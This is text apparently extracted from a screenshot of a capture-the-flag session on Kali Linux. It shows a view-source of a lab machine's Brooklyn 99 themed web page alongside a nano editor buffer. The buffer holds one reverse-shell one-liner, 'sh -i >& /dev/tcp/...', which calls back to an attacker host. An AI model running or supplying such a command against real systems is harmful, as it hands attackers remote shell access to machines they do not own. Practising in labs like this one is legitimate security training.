 GNU nano 2.9.3 prueba
view-source:http://10.10.55.98/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
body, html {
height: 100%;
margin: 0;
}
.bg {
/* The image used */
background-image: url("brooklyn99.jpg");
/* Full height */
height: 100%;
/* Center and scale the image nicely */
background-position: center;
background-repeat: no-repeat;
background-size: cover;
}
</style>
</head>
<body>
<div class="bg"></div>
<p>This example creates a full page background image. Try to resize the browser window to see how it
it scales nicely on all screen sizes.</p>
Command to execute: sh -i >& /dev/tcp/10.8.123.194/1900 0>&1
^G Get Help ^X Read File
^C Cancel M-F New Buffer